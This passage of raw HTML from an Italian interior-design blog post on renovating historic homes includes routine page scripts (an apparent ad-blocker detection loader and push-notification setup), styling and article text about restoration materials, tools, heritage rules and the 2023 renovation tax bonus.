255)).toString()+")"},H=function(a){a=A(a.f.a,"DIV");a.className=z();return a},E=function(a,b){0>=b||null!=a.a&&0!=a.a.offsetHeight&&0!=a.a.offsetWidth||(fa(a),D(a),l.setTimeout(function(){return E(a,b-1)},50))},fa=function(a){var b=a.c;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];b=c?c.call(b):{next:g(b)};for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.c=[];(b=a.a)&&b.parentNode&&b.parentNode.removeChild(b);a.a=null};var ia=function(a,b,c,d,e){var f=ha(c),k=function(n){n.appendChild(f);l.setTimeout(function(){f?(0!==f.offsetHeight&&0!==f.offsetWidth?b():a(),f.parentNode&&f.parentNode.removeChild(f)):a()},d)},h=function(n){document.body?k(document.body):0<n?l.setTimeout(function(){h(n-1)},e):b()};h(3)},ha=function(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};var K={},L=null;var M=function(){},N="function"==typeof Uint8Array,O=function(a,b){a.b=null;b||(b=[]);a.j=void 0;a.f=-1;a.a=b;a:{if(b=a.a.length){--b;var c=a.a[b];if(!(null===c||"object"!=typeof c||Array.isArray(c)||N&&c instanceof Uint8Array)){a.g=b-a.f;a.c=c;break a}}a.g=Number.MAX_VALUE}a.i={}},P=[],Q=function(a,b){if(b<a.g){b+=a.f;var c=a.a[b];return c===P?a.a[b]=[]:c}if(a.c)return c=a.c[b],c===P?a.c[b]=[]:c},R=function(a,b,c){a.b||(a.b={});if(!a.b[c]){var d=Q(a,c);d&&(a.b[c]=new b(d))}return a.b[c]};
M.prototype.h=N?function(){var a=Uint8Array.prototype.toJSON;Uint8Array.prototype.toJSON=function(){var b;void 0===b&&(b=0);if(!L){L={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));K[e]=f;for(var k=0;k<f.length;k++){var h=f[k];void 0===L[h]&&(L[h]=k)}}}b=K[b];c=[];for(d=0;d<this.length;d+=3){var n=this[d],t=(e=d+1<this.length)?this[d+1]:0;h=(f=d+2<this.length)?this[d+2]:0;k=n>>2;n=(n&
3)<<4|t>>4;t=(t&15)<<2|h>>6;h&=63;f||(h=64,e||(t=64));c.push(b[k],b[n],b[t]||"",b[h]||"")}return c.join("")};try{return JSON.stringify(this.a&&this.a,S)}finally{Uint8Array.prototype.toJSON=a}}:function(){return JSON.stringify(this.a&&this.a,S)};var S=function(a,b){return"number"!==typeof b||!isNaN(b)&&Infinity!==b&&-Infinity!==b?b:String(b)};M.prototype.toString=function(){return this.a.toString()};var T=function(a){O(this,a)};u(T,M);var U=function(a){O(this,a)};u(U,M);var ja=function(a,b){this.c=new B(a);var c=R(b,T,5);c=new y(w,Q(c,4)||"");this.b=new ea(a,c,Q(b,4));this.a=b},ka=function(a,b,c,d){b=new T(b?JSON.parse(b):null);b=new y(w,Q(b,4)||"");C(a.c,b,3,!1,c,function(){ia(function(){F(a.b);d(!1)},function(){d(!0)},Q(a.a,2),Q(a.a,3),Q(a.a,1))})};var la=function(a,b){V(a,"internal_api_load_with_sb",function(c,d,e){ka(b,c,d,e)});V(a,"internal_api_sb",function(){F(b.b)})},V=function(a,b,c){a=l.btoa(a+b);v(a,c)},W=function(a,b,c){for(var d=[],e=2;e<arguments.length;++e)d[e-2]=arguments[e];e=l.btoa(a+b);e=l[e];if("function"==r(e))e.apply(null,d);else throw Error("API not exported.");};var X=function(a){O(this,a)};u(X,M);var Y=function(a){this.h=window;this.a=a;this.b=Q(this.a,1);this.f=R(this.a,T,2);this.g=R(this.a,U,3);this.c=!1};Y.prototype.start=function(){ma();var a=new ja(this.h.document,this.g);la(this.b,a);na(this)};
var ma=function(){var a=function(){if(!l.frames.googlefcPresent)if(document.body){var b=document.createElement("iframe");b.style.display="none";b.style.width="0px";b.style.height="0px";b.style.border="none";b.style.zIndex="-1000";b.style.left="-1000px";b.style.top="-1000px";b.name="googlefcPresent";document.body.appendChild(b)}else l.setTimeout(a,5)};a()},na=function(a){var b=Date.now();W(a.b,"internal_api_load_with_sb",a.f.h(),function(){var c;var d=a.b,e=l[l.btoa(d+"loader_js")];if(e){e=l.atob(e);
e=parseInt(e,10);d=l.btoa(d+"loader_js").split(".");var f=l;d[0]in f||"undefined"==typeof f.execScript||f.execScript("var "+d[0]);for(;d.length&&(c=d.shift());)d.length?f[c]&&f[c]!==Object.prototype[c]?f=f[c]:f=f[c]={}:f[c]=null;c=Math.abs(b-e);c=1728E5>c?0:c}else c=-1;0!=c&&(W(a.b,"internal_api_sb"),Z(a,Q(a.a,6)))},function(c){Z(a,c?Q(a.a,4):Q(a.a,5))})},Z=function(a,b){a.c||(a.c=!0,a=new l.XMLHttpRequest,a.open("GET",b,!0),a.send())};(function(a,b){l[a]=function(c){for(var d=[],e=0;e<arguments.length;++e)d[e-0]=arguments[e];l[a]=q;b.apply(null,d)}})("__d3lUW8vwsKlB__",function(a){"function"==typeof window.atob&&(a=window.atob(a),a=new X(a?JSON.parse(a):null),(new Y(a)).start())});}).call(this);

window.__d3lUW8vwsKlB__("[base64]");</script>	<style>img#wpstats{display:none}</style>
		  <!--[if lt IE 7]><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE7.js" type="text/javascript"></script><![endif]-->
  <!--[if lt IE 8]><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE8.js" type="text/javascript"></script><![endif]-->
  <!--[if lt IE 9]><script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js" type="text/javascript"></script><![endif]-->
  <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script><![endif]-->
  <script type="text/javascript">
  /* <![CDATA[ */
  jQuery(document).ready(function($){ // START
  // Mobile menu
  $("nav.nav .menu ul").tinyNav({
    header: 'Navigate to...',
    active: 'current_page_item, current-menu-item'
  });
  // Mobile menu
  $(".secondary-nav .menu ul").tinyNav({
    header: 'Navigate to...',
    active: 'current_page_item, current-menu-item'
  });
  }); // END
  /* ]]> */
  </script>
        <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://myinteriordesign.it");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4785e438-89d4-4461-9a54-2c7f8ae187fa';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Non ditelo all\&#039;architetto";
oneSignal_options['welcomeNotification']['message'] = "Grazie di seguirci!";
oneSignal_options['welcomeNotification']['url'] = "www.myinteriordesign.it";
oneSignal_options['path'] = "https://myinteriordesign.it/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.24c5a223-602c-4339-a230-554aefc554b5";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Clicca qui e SEGUICI!";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Vuoi ricevere le news da MyInteriorDesign?";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Rimaniamo in contatto!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Vuoi ricevere le news da MyInteriorDesign?";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Rimaniamo in contatto!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puoi smettere di seguirci quando vuoi";
oneSignal_options['promptOptions']['acceptButtonText'] = "SEGUI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO, GRAZIE";
oneSignal_options['promptOptions']['siteName'] = "http://myinteriordesign.it";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Autorizzo";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Seguici!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Da ora sarai sempre informato sui nostri nuovi articoli';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Da ora non riceverai più notifiche';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Grazie per il tuo interesse!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Da ora sarai sempre informato sui nostri nuovi articoli';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Da ora non riceverai più notifiche';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Vuoi attivare le notifiche per MyInteriorDesign?';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SEGUICI';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Non seguire più';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Hai bloccato le notifiche';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Segui le istruzioni per seguirci!';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="description" content="Il passato è una fonte inesauribile di ispirazione, di memoria, di identità. Ma il passato non è immobile, non è un museo da conservare intatto. Può essere trasformato, reinterpretato, rinnovato, senza perdere il suo fascino e il suo significato. In questa esaustiva rassegna, vi parlerò di alcune ristrutturazioni che hanno saputo trasformare il passato in&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Trasformare il passato: ristrutturazione che racconta una storia" />
<meta property="og:url" content="https://myinteriordesign.it/ristrutturazioni/" />
<meta property="og:description" content="Il passato è una fonte inesauribile di ispirazione, di memoria, di identità. Ma il passato non è immobile, non è un museo da conservare intatto. Può essere trasformato, reinterpretato, rinnovato, s…" />
<meta property="article:published_time" content="2023-11-09T08:03:59+00:00" />
<meta property="article:modified_time" content="2023-11-09T16:12:00+00:00" />
<meta property="og:site_name" content="Architettura e design a Roma" />
<meta property="og:image" content="https://myinteriordesign.it/wp-content/uploads/2023/11/electrician-installer-with-tool-his-hands-working-with-cable-construction-site_169016-5282.jpg" />
<meta property="og:image:width" content="1060" />
<meta property="og:image:height" content="774" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="it_IT" />
<meta name="twitter:text:title" content="Trasformare il passato: ristrutturazione che racconta una storia" />
<meta name="twitter:image" content="https://myinteriordesign.it/wp-content/uploads/2023/11/electrician-installer-with-tool-his-hands-working-with-cable-construction-site_169016-5282.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://myinteriordesign.it/wp-content/uploads/2016/01/cropped-icona-32x32.png" sizes="32x32" />
<link rel="icon" href="https://myinteriordesign.it/wp-content/uploads/2016/01/cropped-icona-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://myinteriordesign.it/wp-content/uploads/2016/01/cropped-icona-180x180.png" />
<meta name="msapplication-TileImage" content="https://myinteriordesign.it/wp-content/uploads/2016/01/cropped-icona-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.category-293 .post{
	display:none;
}

.page-id-33355 #wp_advance_comment_form {
	display: none;
}		</style>
		  <style type="text/css">

    h1 {color: #000000;}    h2 {color: #000000;}    h3 {color: #333333;}    h4 {color: #333333;}    h5 {color: #555555;}    h6 {color: #555555;}
    a {color: #724e9f;}     a:hover {color: #555555;}
    .nav, .secondary-nav {border-color: #000000;}    .nav a, .secondary-nav a {color: #000000;}        .nav .current-menu-item > a,
    .nav .current-menu-ancestor > a,
    .nav .current_page_item > a,
    .nav .current_page_ancestor > a,
    .secondary-nav a:hover,
    .secondary-nav .current-menu-item > a,
    .secondary-nav .current-menu-ancestor > a,
    .secondary-nav .current_page_item > a,
    .secondary-nav .current_page_ancestor > a {
      color: #555555;
    }
    
        .responsiveslides_tabs li.responsiveslides_here a,
    .sc-slide .rslides_tabs li.rslides_here a, 
    .nivo-controlNav a.active,
    .pagination a:hover,
		.pagination .current {
      background: #724e9f;
    }
    
        .post-button,
    .input-button,
    .input-button,
    input[type=submit] {
      background: #000000;
      border: 1px solid #000000;      color: #ffffff;    }
    
        a.comment-reply-link,
    a#cancel-comment-reply-link {
      background: #000000;
      color: #ffffff;    }
    
        .post-button:hover,
    .input-button:hover,
    .input-button:hover,
    input[type=submit]:hover {
      background: #555555;
      border: 1px solid #555555;      color: #ffffff;    }
    
    .sideform-button {color: #ffffff !important;}    .sideform-button:hover {color: #ffffff !important;}
    body {color: #444444;}
        .footer-navi,
    ul.post-related,
    .footer,
    .article .blog-widget h4 {
      border-color: #8224e3;
    }
    
    .side-widget h3 {background: #000000;}     .side-widget h3 {color: #ffffff;} 
    .footer-widget h4 {color: #000000;} 
    .article .post-title {color: #000000;}    .article .post-title a {color: #000000;}    .article .post-title a:hover {color: #ff7a7f !important;}
    .accordion-title {background-color: #000000; color: #ffffff;}
    .accordion-open {background-color: #555555; color: #ffffff;}

    .responsiveslides-slide li .responsiveslides-caption {background-color: #000000;}
    .responsiveslides-slide li .responsiveslides-caption,
    .responsiveslides-slide li .responsiveslides-caption a {color: #ffffff;}
    .responsiveslides .next,
    .responsiveslides .prev {background-color: #000000;}

    .social-twitter {background-color: #cccccc;}
    .social-facebook {background-color: #cccccc;}
    .social-email {background-color: #cccccc;}
    .social-rss {background-color: #cccccc;}
    .social-google {background-color: #cccccc;}
    .social-flickr {background-color: #cccccc;}
    .social-linkedin {background-color: #cccccc;}
    .social-youtube {background-color: #cccccc;}
    .social-vimeo {background-color: #cccccc;}
    .social-instagram {background-color: #cccccc;}
    .social-bloglovin {background-color: #cccccc;}
    .social-pinterest {background-color: #cccccc;}
    .social-tumblr {background-color: #cccccc;}

    .social-twitter:hover {background-color: #269dd5;}
    .social-facebook:hover {background-color: #0c42b2;}
    .social-email:hover {background-color: #aaaaaa;}
    .social-rss:hover {background-color: #f49000;}
    .social-google:hover {background-color: #fd3000;}
    .social-flickr:hover {background-color: #fc0077;}
    .social-linkedin:hover {background-color: #0d5a7b;}
    .social-youtube:hover {background-color: #ff0000;}
    .social-vimeo:hover {background-color: #00c1f8;}
    .social-instagram:hover {background-color: #194f7a;}
    .social-bloglovin:hover {background-color: #00c4fd;}
    .social-pinterest:hover {background-color: #c70505;}
    .social-tumblr:hover {background-color: #304d6b;}

                                                    
                                                    
    
    
  </style>
</head>

<body class="wp-singular post-template-default single single-post postid-41289 single-format-standard wp-theme-Lynette" itemscope itemtype="http://schema.org/WebPage">

<span class="back-top"><i class="fa fa-angle-up"></i></span>


<section class="wrap">

<section class="container">

<header class="header" id-"header" itemscope itemtype="http://schema.org/WPHeader">

  <nav class="nav" id="nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
      </nav><!-- .nav -->

      <a href="https://myinteriordesign.it">
      <img src="https://myinteriordesign.it/wp-content/uploads/2015/07/cropped-cropped-logo_myinterior-1.png" class="header-title" height="110" width="600" alt="Architettura e design a Roma" title="Architettura e design a Roma" />
    </a>
  
  <nav class="secondary-nav" id="nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="menu"><ul id="menu-nuova-navigazione" class="menu"><li id="menu-item-12109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12109"><a href="http://myinteriordesign.it">HOME</a></li>
<li id="menu-item-31365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31365"><a href="https://myinteriordesign.it/chi-siamo/">About</a></li>
<li id="menu-item-12191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12191"><a href="https://myinteriordesign.it/category/blog/">Blog</a></li>
<li id="menu-item-33357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33357"><a href="https://myinteriordesign.it/portfolio/">Portfolio</a></li>
<li id="menu-item-31366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31366"><a href="https://myinteriordesign.it/?page_id=24204">Shop</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9770"><a href="https://myinteriordesign.it/servizi/">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-9778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://myinteriordesign.it/ndaarredatore/">Arredatore</a></li>
	<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9777"><a href="https://myinteriordesign.it/ndaainteriordesigner/">InteriorDesigner</a></li>
	<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://myinteriordesign.it/ndaarchitetto/">Architetto</a></li>
	<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://myinteriordesign.it/ndadirettorelavori/">DirettoreLavori</a></li>
	<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="https://myinteriordesign.it/ndadesigner/">Designer</a></li>
	<li id="menu-item-9773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9773"><a href="https://myinteriordesign.it/ndaagente-immobiliare/">Agente Immobiliare</a></li>
	<li id="menu-item-9772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9772"><a href="https://myinteriordesign.it/ndaallestitore/">Allestitore</a></li>
	<li id="menu-item-9771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9771"><a href="https://myinteriordesign.it/ndadecoratrice/">Decoratrice</a></li>
</ul>
</li>
<li id="menu-item-9779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://myinteriordesign.it/contatti/">Contatti</a></li>
<li id="menu-item-24203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24203"><a href="https://myinteriordesign.it/collaborazioni/">Collaborazioni</a>
<ul class="sub-menu">
	<li id="menu-item-31367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31367"><a href="https://myinteriordesign.it/miei-preferiti/">Partner</a></li>
</ul>
</li>
</ul></div>  </nav><!-- .secondary-nav -->

</header><!-- .header -->
  <main class="section">
    
    
    
          <article class="article post-41289 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-relooking tag-relooking-arredi tag-restauro tag-restyling" id="post-41289" itemscope itemtype="http://schema.org/CreativeWork">

            <header class="post-header">
        <h1 class="post-title entry-title" itemprop="headline"><a itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" href="https://myinteriordesign.it/ristrutturazioni/" rel="bookmark" title="Trasformare il passato: ristrutturazione che racconta una storia" >Trasformare il passato: ristrutturazione che racconta una storia</a></h1>
        <section class="post-meta">
          <span class="post-date"><time datetime="2023-11-09" itemprop="datePublished" class="updated">9 Novembre 2023</time></span>                     / <span class="post-category"><a href="https://myinteriordesign.it/category/blog/" rel="category tag">Blog</a></span>           / <span class="post-comment"><a href="https://myinteriordesign.it/ristrutturazioni/#respond">0 comment</a></span>        </section><!-- .post-meta -->
      </header>
      
      <article class="post-content entry-content" itemprop="text">

        
<figure class="wp-block-image size-large"><img src="https://myinteriordesign.it/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://myinteriordesign.it/wp-content/uploads/2023/11/electrician-installer-with-tool-his-hands-working-with-cable-construction-site_169016-5282-1-1024x748.jpg" fetchpriority="high" decoding="async" width="1024" height="748" alt class="wp-image-41297" srcset="https://myinteriordesign.it/wp-content/uploads/2023/11/electrician-installer-with-tool-his-hands-working-with-cable-construction-site_169016-5282-1-1024x748.jpg 1024w, https://myinteriordesign.it/wp-content/uploads/2023/11/electrician-installer-with-tool-his-hands-working-with-cable-construction-site_169016-5282-1-300x219.jpg 300w, https://myinteriordesign.it/wp-content/uploads/2023/11/electrician-installer-with-tool-his-hands-working-with-cable-construction-site_169016-5282-1.jpg 1060w" sizes="(max-width: 1024px) 100vw, 1024px"><noscript><img fetchpriority="high" decoding="async" width="1024" height="748" src="https://myinteriordesign.it/wp-content/uploads/2023/11/electrician-installer-with-tool-his-hands-working-with-cable-construction-site_169016-5282-1-1024x748.jpg" alt="" class="wp-image-41297" srcset="https://myinteriordesign.it/wp-content/uploads/2023/11/electrician-installer-with-tool-his-hands-working-with-cable-construction-site_169016-5282-1-1024x748.jpg 1024w, https://myinteriordesign.it/wp-content/uploads/2023/11/electrician-installer-with-tool-his-hands-working-with-cable-construction-site_169016-5282-1-300x219.jpg 300w, https://myinteriordesign.it/wp-content/uploads/2023/11/electrician-installer-with-tool-his-hands-working-with-cable-construction-site_169016-5282-1.jpg 1060w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<p>Il passato è una fonte inesauribile di ispirazione, di memoria, di identità. Ma il passato non è immobile, non è un museo da conservare intatto. Può essere trasformato, reinterpretato, rinnovato, senza perdere il suo fascino e il suo significato.</p>



<p>In questa esaustiva rassegna, vi parlerò di alcune ristrutturazioni che hanno saputo trasformare il passato in modo creativo e rispettoso, dando vita a storie uniche e sorprendenti.</p>



<figure class="wp-block-image size-large"><img src="https://myinteriordesign.it/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://myinteriordesign.it/wp-content/uploads/2023/11/interior-construction-housing-project-with-drywall-installed-door-new-home_73110-860.jpg" decoding="async" width="626" height="417" alt class="wp-image-41296" srcset="https://myinteriordesign.it/wp-content/uploads/2023/11/interior-construction-housing-project-with-drywall-installed-door-new-home_73110-860.jpg 626w, https://myinteriordesign.it/wp-content/uploads/2023/11/interior-construction-housing-project-with-drywall-installed-door-new-home_73110-860-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px"><noscript><img decoding="async" width="626" height="417" src="https://myinteriordesign.it/wp-content/uploads/2023/11/interior-construction-housing-project-with-drywall-installed-door-new-home_73110-860.jpg" alt="" class="wp-image-41296" srcset="https://myinteriordesign.it/wp-content/uploads/2023/11/interior-construction-housing-project-with-drywall-installed-door-new-home_73110-860.jpg 626w, https://myinteriordesign.it/wp-content/uploads/2023/11/interior-construction-housing-project-with-drywall-installed-door-new-home_73110-860-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></figure>



<h2 class="wp-block-heading"><strong>Materiali e tecniche di restauro</strong></h2>



<p>Dare nuova linfa ad una dimora storica può risultare un’impresa ostica. In questo frangente è necessario ponderare con cura i materiali e le tecniche di restauro; al fine di preservare le caratteristiche originali dell’edificio, senza rinunciare alla funzionalità e al comfort. Tra i materiali più usati ci sono il legno, la pietra, il mattone, il ferro, il vetro; che possono essere recuperati, ripuliti, trattati, integrati con elementi moderni.</p>



<p>Tra le tecniche ci sono il consolidamento, la pulitura, la reintegrazione, la protezione, che richiedono competenza, esperienza e attenzione. Gli attrezzi manuali più adoperati ci sono i <a rel="noreferrer noopener" href="https://it.rs-online.com/web/c/utensili-manuali/cacciaviti-chiavi-a-brugola-e-torx/cacciaviti/" target="_blank"><strong>cacciaviti</strong></a>. Standard, a taglio, di precisione, a brugola o isolato, i tipi di punte sono i più svariati e molti sono ideati per applicazioni specifiche. Una cassetta degli attrezzi ne è sempre munita; non mancano mai quelli&nbsp; piatti e a croce, che hanno lo scopo di serrare o allentare i bulloni. I giraviti sono indispensabili per fissare, montare, smontare, regolare, riparare, qualsiasi elemento della casa, dal mobilio agli impianti.</p>



<figure class="wp-block-image size-large"><img src="https://myinteriordesign.it/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://myinteriordesign.it/wp-content/uploads/2023/11/close-up-two-screwdrivers_23-2147615902.jpg" decoding="async" width="626" height="418" alt class="wp-image-41295" srcset="https://myinteriordesign.it/wp-content/uploads/2023/11/close-up-two-screwdrivers_23-2147615902.jpg 626w, https://myinteriordesign.it/wp-content/uploads/2023/11/close-up-two-screwdrivers_23-2147615902-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px"><noscript><img decoding="async" width="626" height="418" src="https://myinteriordesign.it/wp-content/uploads/2023/11/close-up-two-screwdrivers_23-2147615902.jpg" alt="" class="wp-image-41295" srcset="https://myinteriordesign.it/wp-content/uploads/2023/11/close-up-two-screwdrivers_23-2147615902.jpg 626w, https://myinteriordesign.it/wp-content/uploads/2023/11/close-up-two-screwdrivers_23-2147615902-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" /></noscript></figure>



<h2 class="wp-block-heading"><strong>Design e architettura: fondere passato e presente</strong></h2>



<p>Ogni casa ha una storia da raccontare, una storia fatta di persone, di eventi, di emozioni. Ristrutturare un’abitazione significa anche riscoprire la sua epoca, valorizzare i suoi elementi distintivi, esaltare la sua personalità.</p>



<p>Si possono creare contrasti interessanti tra le forme, i colori, i materiali, le luci, le funzioni, che rendono la casa unica e accogliente. Si possono anche aggiungere dettagli che migliorano la qualità della vita; come <a rel="noreferrer noopener" href="https://myinteriordesign.it/zanzariere/" target="_blank"><strong>le zanzariere,  perfette per chi possiede animali domestic</strong>i</a>; che proteggono la casa dagli insetti e dagli sguardi indiscreti, senza alterare l’estetica dell’edificio.</p>



<figure class="wp-block-image size-large"><img src="https://myinteriordesign.it/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://myinteriordesign.it/wp-content/uploads/2023/11/classoom-with-vintage-brown-sofa-near-fireplace-with-flowers-candles_8353-8480-1.jpg" loading="lazy" decoding="async" width="996" height="664" alt class="wp-image-41284" srcset="https://myinteriordesign.it/wp-content/uploads/2023/11/classoom-with-vintage-brown-sofa-near-fireplace-with-flowers-candles_8353-8480-1.jpg 996w, https://myinteriordesign.it/wp-content/uploads/2023/11/classoom-with-vintage-brown-sofa-near-fireplace-with-flowers-candles_8353-8480-1-300x200.jpg 300w" sizes="auto, (max-width: 996px) 100vw, 996px"><noscript><img loading="lazy" decoding="async" width="996" height="664" src="https://myinteriordesign.it/wp-content/uploads/2023/11/classoom-with-vintage-brown-sofa-near-fireplace-with-flowers-candles_8353-8480-1.jpg" alt="" class="wp-image-41284" srcset="https://myinteriordesign.it/wp-content/uploads/2023/11/classoom-with-vintage-brown-sofa-near-fireplace-with-flowers-candles_8353-8480-1.jpg 996w, https://myinteriordesign.it/wp-content/uploads/2023/11/classoom-with-vintage-brown-sofa-near-fireplace-with-flowers-candles_8353-8480-1-300x200.jpg 300w" sizes="auto, (max-width: 996px) 100vw, 996px" /></noscript></figure>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://myinteriordesign.it/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://myinteriordesign.it/wp-content/uploads/2023/10/AC_Plisze-szunyoghalo-12-1.jpg" loading="lazy" decoding="async" width="300" height="400" alt class="wp-image-41203" srcset="https://myinteriordesign.it/wp-content/uploads/2023/10/AC_Plisze-szunyoghalo-12-1.jpg 300w, https://myinteriordesign.it/wp-content/uploads/2023/10/AC_Plisze-szunyoghalo-12-1-225x300.jpg 225w" sizes="auto, (max-width: 300px) 100vw, 300px"><noscript><img loading="lazy" decoding="async" width="300" height="400" src="https://myinteriordesign.it/wp-content/uploads/2023/10/AC_Plisze-szunyoghalo-12-1.jpg" alt="" class="wp-image-41203" srcset="https://myinteriordesign.it/wp-content/uploads/2023/10/AC_Plisze-szunyoghalo-12-1.jpg 300w, https://myinteriordesign.it/wp-content/uploads/2023/10/AC_Plisze-szunyoghalo-12-1-225x300.jpg 225w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript><figcaption><br></figcaption></figure></div>



<h2 class="wp-block-heading"><strong>Preservare il patrimonio: normative e approcci etici</strong></h2>



<p>Rimodernare una residenza secolare non è solo una questione di gusto e di stile, ma anche di responsabilità e di rispetto. Un edificio d’epoca è parte del patrimonio culturale di una comunità, di una nazione, dell’umanità.</p>



<p>Rimetterla a nuovo significa anche preservarla, valorizzarla, trasmetterla alle generazioni future. Per questo, esistono delle normative e degli approcci etici che regolano e orientano le operazioni di ristrutturazione; in modo da salvaguardare l’integrità e l’autenticità dell’edificio, senza compromettere la sua fruibilità e la sua sicurezza.</p>



<h2 class="wp-block-heading"><strong>Incentivi per la conservazione del patrimonio edilizio</strong>: bonus ristrutturazione</h2>



<p>Tra le legislature più rilevanti c’è il <a href="https://tg24.sky.it/economia/2023/01/17/bonus-ritrutturazione-casa-2023-come-funziona"><strong>bonus ristrutturazione 2023</strong></a>; che prevede delle agevolazioni fiscali per chi effettua interventi di recupero, riqualificazione, efficientamento energetico, adeguamento antisismico, di edifici esistenti. Tra linee guida morali ci sono diversi tipi di restauro quali:</p>



<ul class="wp-block-list"><li>Critico;</li><li>Filologico;</li><li>Conservativo.</li></ul>



